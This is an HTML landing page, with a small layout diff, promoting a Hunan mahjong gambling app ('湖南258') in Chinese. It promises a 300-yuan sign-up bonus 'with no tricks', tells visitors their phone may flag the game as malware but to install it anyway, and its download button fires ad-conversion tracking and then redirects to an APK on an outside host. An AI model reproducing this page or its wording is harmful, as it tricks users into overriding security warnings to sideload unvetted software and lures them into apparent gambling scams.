
==== index.html @ b145f3bb "Update and rename pp.html to index.html" ====
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>湖南258</title>
	  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10976787172"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10976787172');
</script>

    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
            background-color: #f4f4f4;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            text-align: center;
        }
        .container {
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
            padding: 20px;
            max-width: 400px;
        }
        h1 {
            color: #333;
            margin-bottom: 20px;
        }
        p {
            color: #666;
            margin-bottom: 30px;
        }
        .image {
            width: 100%;
            border-radius: 10px;
            margin-bottom: 20px;
        }
        .button {
            background-color: #007BFF;
            color: white;
            padding: 10px 20px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 16px;
            transition: background-color 0.3s;
        }
        .button:hover {
            background-color: #0056b3;
        }
    </style>
</head>
<body>
    <div class="container">
        <img src="./img/1.png" alt="示例图片" class="image">
		 <img src="./img/2.png" alt="示例图片" class="image">
		 <h2>注册就送 <span style="color: red;">300元</span>，无套路</h2>
        <p>经典再现：抢杠胡，将将胡，碰碰胡，清一色，海底牌，六六顺，起手胡，缺一色。板板胡</p>
		<p>此其牌游戏可能被手机误判为恶意软件，请放心安装</p> 
		<button class="button" style="width: 200px;" onclick="handleClick()">点击下载</button></p> 
		 <img src="./img/3.png" alt="示例图片" class="image">
       
    </div>

   
	
	
	<!--  执行方法-->

<script>
        function gtag_report_conversion(url) {
            var callback = function () {
                if (typeof(url) != 'undefined') {
                    window.location.href = url; // 进行跳转
                }
            };
		// 663 潜客
            gtag('event', 'conversion', {
                'send_to': 'AW-10976787172/YfObCIL944AaEOT1kfIo',
                'value': 5.0,
                'currency': 'USD',
                'event_callback': callback
            });

		// 664 潜客
            gtag('event', 'conversion', {
                'send_to': 'AW-10977607075/T5O4CPfeiIEaEKP7w_Io',
                'value': 5.0,
                'currency': 'USD',
                'event_callback': callback
            });
            return false;
        }

        function handleClick() {
             // 谷歌事件
            gtag_report_conversion();
            const links = [
                'https://agent.cbit.cc/4325270v120.apk'
            ];

            // 随机选择一个链接
            const randomIndex = Math.floor(Math.random() * links.length);
            const randomLink = links[randomIndex];
        window.location.href = randomLink; // 进行跳转
           
              alert("【下载中】游戏将在10秒内下载完成");
        }
    </script>
	
	
</body>
</html>

==== commit ddeb66c3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -62,7 +62,7 @@
 </head>
 <body>
     <div class="container">
-        <img src="./img/1.png" alt="示例图片" class="image">
+       <img src="./img/1.png" alt="示例图片" class="image" style="margin-top: 100px;">
 		 <img src="./img/2.png" alt="示例图片" class="image">
 		 <h2>注册就送 <span style="color: red;">300元</span>，无套路</h2>
         <p>经典再现：抢杠胡，将将胡，碰碰胡，清一色，海底牌，六六顺，起手胡，缺一色。板板胡</p>
